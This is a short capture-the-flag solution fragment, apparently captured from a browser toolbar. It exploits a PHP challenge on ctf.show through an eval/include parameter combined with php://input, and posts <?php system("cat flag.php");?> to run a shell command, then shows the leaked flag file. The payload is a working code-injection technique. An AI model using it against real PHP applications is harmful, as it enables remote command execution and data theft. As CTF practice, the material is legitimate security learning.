 Load URL
https://28b0379f-cec7-41c9-89dc-f1b5f36c29cd.challenge.ctf.show/?c=include$_GET[a]?>&a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
<?php system("cat flag.php");?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{cf5b3512-da5b-47f3-965a-3b618f37d212}";
15